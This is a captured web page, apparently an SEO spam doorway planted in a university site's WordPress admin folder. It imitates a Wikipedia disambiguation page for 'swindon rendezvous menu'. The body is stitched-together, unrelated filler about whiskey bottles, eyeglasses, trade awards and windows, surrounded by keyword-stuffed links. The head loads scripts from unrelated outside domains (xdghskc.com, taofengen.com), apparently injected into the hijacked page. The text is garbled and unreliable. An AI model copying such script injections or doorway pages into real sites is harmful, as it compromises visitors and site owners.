

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?153259-1.html
body_size: 18046
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>swindon rendezvous menu - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">swindon rendezvous menu</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">swindon rendezvous menu</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>swindon rendezvous menuThis innovative, hexagonal shaped bottle has been designed for experimental super premium whiskey.  These extra white flint glass bottles have been manufactured by Allied Glass.

﻿Glasses, also known as eyeglasses or spectacles, are devices consisting of glass or hard plastic lenses mounted in a frame that holds them in front of a person's eyes, typically using a bridge over the nose and arms which rest over the ears. Glasses are typically used for vision correction, such as with reading glasses and glasses used for nearsightedness. Safety glasses provide eye protection against flying debris for construction workers or lab technicians; these glasses may have protection for the sides of the eyes as well as in the lenses. Some types of safety glasses are used to protect against visible and near-visible light or radiation. Glasses are worn for eye protection in some sports, such as squash. Glasses wearers may use a strap to prevent the glasses from falling off during movement or sports. Wearers of glasses that are used only part of the time may have the glasses attached to a cord that goes around their neck, to prevent the loss of the glasses.

The Department of Business, Energy and Industrial Strategy sponsored award is one of the most competitive categories in the Trade Association Forum’s annual awards. It recognises a successful initiative, by a trade association, to tackle an important issue that will drive the future prosperity and growth of its members.
“We’re obviously delighted to be featured in Love Your Home and Garden. It’s very pleasing to be recognised as a leading provider of aluminium windows and doors – but it’s just as satisfying to be supporting good people going through hard times.


</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?54242-1.html'>rendezvous pronunciation in hindi</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?385964-1.html'>rendezvous swindon menu</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?796615-1.html'>rendezvous origin</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?241906-1.html'>rendezvous st lucia reviews</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?282258-1.html'>rendezvous reef resort port douglas</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?474139-1.html'>what does the word rendezvous mean</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?8212010-1.html'>rendezvous number</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?467417-1.html'>radio rendezvous</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>